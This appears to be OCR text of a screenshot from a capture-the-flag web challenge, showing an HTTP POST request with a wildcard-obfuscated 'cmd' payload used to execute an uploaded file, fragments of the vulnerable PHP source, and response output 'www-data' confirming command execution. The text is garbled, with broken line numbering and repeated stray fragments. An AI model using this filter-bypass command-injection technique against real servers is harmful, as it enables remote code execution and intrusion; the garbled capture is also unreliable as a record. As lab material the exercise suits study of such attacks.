 1 POST /?cmd=.+/???/????????[@-[] HTTP/1.1
2 Host:
405b3511-bd0f-4a36-b1d6-00c25fa354f8.challenges.c
tfer.com:8080
3 Content-Length : 284
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryBU2BjB2xX2IB1i2L
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Connection : close
3
4 ------WebKitFormBoundaryBU2BjB2xX2IB1i2L
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
<br />
<br />
<br />
</span>
11 </code>
www-data
12
13
14
Re
Re
Re
Re
Re